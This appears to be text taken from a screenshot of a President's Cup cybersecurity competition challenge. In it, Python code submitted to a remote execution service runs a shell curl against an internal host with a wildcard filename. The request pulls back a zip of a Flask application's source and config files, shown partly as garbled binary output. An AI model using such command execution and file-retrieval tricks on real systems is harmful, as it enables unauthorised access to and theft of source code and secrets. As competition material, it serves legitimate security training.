 Welcome to remote python environment.
Server stores code until end signifier (--end) is alone received, then it begins executing.
Send `exit()` at any point to close connection.
>>> >>> >>>
Code submitted:
import subprocess
subprocess.run("curl http://10.3.3.53:5000/?filename=* --output -",shell=True)
Command output
Stdout: PK^C^D^T^@^@^@^@^@1z�V�-RW�^@^@^@�^@^@^@^F^@^@^@app.py#!/usr/bin/python3
import sys
from app import create_app
app = create_app()
if __name__ == '__main__':
app.run("0.0.0.0", port=5000, debug=True)
PK^C^D^T^@^@^@^@^@1z�V��^?�Y^B^@^@Y^B^@^@ ^@^@^@config.py#!/usr/bin/python3
import os, sys
from flask import Flask, session
from flask_sqlalchemy import SQLAlchemy
from flask_login import LoginManager
basedir = os.path.abspath(os.path.dirname(__file__))
class Config:
SECRET_KEY = 'NOT_A_TOKEN'
#ACCEPTED_IP = ['127.0.0.1', '10.3.3.53', '10.5.5.138']
SQLALCHEMY_DATABASE_URI = 'sqlite:///' + os.path.join(basedir,'app.db')
SQLALCHEMY_TRACK_MODIFICATIONS = False
FLASK_APP = 'app.py'
BASE_DIR = basedir
STATIC_FOLDER = f"{basedir}/app/static/"
TEMPLATES_FOLDER = f"{basedir}/app/templates/"
ROLES = ['user','admin']
PK^C^D^T^@^@^@^@^@1z�V[9 ��^C^@^@�^C^@^@^K^@^@^@__init__.py
from flask import Flask
from flask_login import LoginManager
from config import Config
from flask_sqlalchemy import SQLAlchemy
from app.extensions import db
def create_app(config_class=Config):
app = Flask(__name__, instance_relative_config=False,static_folder="/home/user/Desktop/flask_app/app/static/",template_folder="/home/user/Desktop/flask_app/app/templates/")
app.config.from_object(config_class)
from app.models import Anonymous, User
login_manager = LoginManager()
login_manager.login_view = "main.index"
login_manager.anonymous_user = Anonymous
login_manager.init_app(app)
@login_manager.user_loader
def load_user(user_id):
CURITY COMPETITION
CYBERSECURITY COMPETITION
CYBERSECURITY COMPETITION
PRESIDENT'S CUP IV
CUBE ASCENSION